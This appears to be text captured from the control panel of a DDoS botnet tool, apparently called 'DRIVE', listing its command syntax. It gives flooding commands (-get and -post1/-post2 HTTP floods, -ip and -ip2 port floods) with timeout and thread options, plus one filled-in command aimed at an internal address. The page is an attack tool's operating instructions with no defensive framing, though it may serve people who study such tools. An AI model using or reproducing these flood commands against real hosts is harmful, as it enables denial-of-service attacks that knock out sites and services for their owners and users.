 DRIVE
HOME WORKS CONTACT
Commands can be combined with "-timeout" and "-thread". The default timeout is zero.
The default thread is 150.
Command Panel
-post1 http://10.1.10.158/info.php -request A
Send
-get http://site.com/ - New get flood
-post1 http://site.com/ - The usual post flood -request POST REQUEST [x] - count random byte
-post2 http://site.com/ - New post flooding. Connect attempt to delay as long as possible -command
POST REQUEST [x] - count random byte
-ip IP:PORT - Unique flood on ports
-ip2 IP:PORT - Fast flooding
-timeout 500 - Timeout in seconds. If you specify -1 requests will wait other and run in one moment
-thread 30 - Number of threads max 100 thread and 10 line command
©